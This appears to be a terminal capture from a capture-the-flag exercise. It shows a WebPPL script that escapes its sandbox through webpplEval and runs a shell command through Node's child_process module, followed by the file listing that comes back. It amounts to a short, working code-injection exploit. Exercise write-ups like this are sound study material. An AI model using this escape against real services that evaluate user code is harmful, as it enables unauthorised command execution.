 Input your webppl script below: (end with a separate line of text "EOF")
var foo = function(x) {
  var baz = webpplEval(x)
  return baz
}
foo("console.log(process.mainModule.require('child_process').execSync('ls -lh').toString())")
EOF
Which challenge? (1 for browser, 2 for nodejs): 2
Running your code...
The output is:
total 20K
-rw-r--r-- 1 root root 161 Oct 16 06:49 code.wppl
-rwsr-xr-x 1 root root 16K Oct 16 06:49 getflag2
-rw-r--r-- 1 root root   0 Oct 16 06:49 output.txt
undefined
--- 程序已退出 [retcode=0] ---